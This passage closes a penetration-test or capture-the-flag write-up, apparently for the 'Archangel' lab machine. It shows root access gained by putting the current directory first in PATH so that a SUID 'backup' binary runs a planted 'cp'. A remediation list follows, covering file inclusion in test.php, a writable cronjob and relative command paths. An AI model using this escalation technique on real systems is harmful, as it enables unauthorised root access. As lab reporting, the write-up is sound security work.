archangel@ubuntu:~/secret$ export PATH=.:$PATH
archangel@ubuntu:~/secret$ ls
backup cp user2.txt
```

Now when we execute the backup binary, it will run our malicious file instead of the intended command.

```
archangel@ubuntu:~/secret$ ./backup
root@ubuntu:~/secret# id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
```

# Conclusion

The client is running a vulnerable http service that is at risk of being exploited. A malicious attacker can achieve full root access on this system without trouble. This system must be patched as soon as possible, and the following remediations will provide a stronger defense against possible attacks:

- Modify the test.php script on the development site to not include user-inputted files
  - The script can be modified to only whitelist certain file names
  - Failure to correctly include files resulted in a critical RCE vulnerability
- Be mindful of misconfigurations within the local system
  - The www-data user was able to modify a critical cronjob run as the archangel user, which allowed for horizontal privilege escalation
- Always use full paths when performing any action as a privileged user
  - Due to the improper use of a command in a binary running as root, we were able to escalate privileges to the root user through modifying the PATH environment variable

It is highly encouraged that the system be patched as soon as possible with the aforementioned remediations.